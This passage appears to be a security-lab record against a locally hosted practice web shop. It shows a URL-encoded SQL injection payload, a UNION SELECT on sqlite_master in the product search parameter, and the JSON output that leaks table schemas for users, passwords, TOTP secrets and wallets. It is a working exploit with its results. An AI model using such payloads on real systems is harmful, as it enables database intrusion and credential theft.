 localhost:3000/rest/products/search?q=banana%27))%20UNION%20SELECT%20sql,2,3,4,5,6,7,8,9%20FROM%20sqlite_master%20--
Pretty-print
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": 9
},
{
"id": "CREATE TABLE `SecurityQuestions` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `question` VARCHAR(255), `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL)",
"name": 2,
"description": 3,
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": 9
},
{
"id": "CREATE TABLE `Users` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `username` VARCHAR(255) DEFAULT '', `email` VARCHAR(255) UNIQUE, `password` VARCHAR(255), `role`
VARCHAR(255) DEFAULT 'customer', `deluxeToken` VARCHAR(255) DEFAULT '', `lastLoginIp` VARCHAR(255) DEFAULT '0.0.0.0', `profileImage` VARCHAR(255) DEFAULT
'/assets/public/images/uploads/default.svg', `totpSecret` VARCHAR(255) DEFAULT '', `isActive` TINYINT(1) DEFAULT 1, `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT
NULL, `deletedAt` DATETIME)",
"name": 2,
"description": 3,
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": 9
},
{
"id": "CREATE TABLE `Wallets` (`UserId` INTEGER REFERENCES `Users` (`id`) ON DELETE NO ACTION ON UPDATE CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREMENT, `balance` INTEGER
DEFAULT 0, `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL)",
"name": 2,
"description": 3,
"price": 4,
"deluxePrice": 5,
"image": 6,